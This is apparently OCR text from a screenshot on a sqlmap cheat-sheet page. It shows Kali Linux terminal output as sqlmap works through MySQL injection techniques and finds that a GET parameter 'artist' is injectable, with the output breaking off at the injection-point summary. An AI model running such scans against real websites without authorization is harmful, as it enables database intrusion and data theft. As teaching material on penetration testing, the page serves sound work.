 kali-linux-2022.3-vmware-amd64
1 2 3 4 6:11
SQLMAP Cheat Sheet user info
kali@kali: ~
File Actions Edit View Help
[05:53:41] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[05:53:42] [INFO] testing 'MySQL ≥ 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[05:53:42] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[05:53:43] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[05:53:44] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[05:53:44] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[05:53:44] [INFO] testing 'MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[05:53:45] [INFO] testing 'MySQL ≥ 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[05:53:45] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[05:53:46] [INFO] testing 'MySQL ≥ 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[05:53:48] [INFO] testing 'MySQL ≥ 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[05:53:48] [INFO] testing 'MySQL ≥ 5.5 error-based - Parameter replace (EXP)'
[05:53:49] [INFO] testing 'MySQL ≥ 5.6 error-based - Parameter replace (GTID_SUBSET)'
[05:53:52] [INFO] testing 'MySQL ≥ 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[05:53:53] [INFO] testing 'MySQL ≥ 5.0 error-based - Parameter replace (FLOOR)'
[05:53:53] [INFO] testing 'MySQL ≥ 5.1 error-based - Parameter replace (UPDATEXML)'
[05:53:54] [INFO] testing 'MySQL ≥ 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[05:53:54] [INFO] testing 'MySQL inline queries'
[05:53:55] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[05:53:55] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 1
0 or more)
[05:53:58] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[05:54:07] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[05:54:07] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[05:54:08] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[05:54:08] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[05:54:09] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[05:54:29] [INFO] GET parameter 'artist' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[05:54:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[05:54:29] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[05:54:30] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically ext
ending the range for current UNION query injection technique test
[05:54:32] [INFO] target URL appears to have 3 columns in query
[05:54:42] [INFO] GET parameter 'artist' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'artist' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 58 HTTP(s) requests:
---
Parameter: artist (GET)
About Us Privacy Policy Contact Us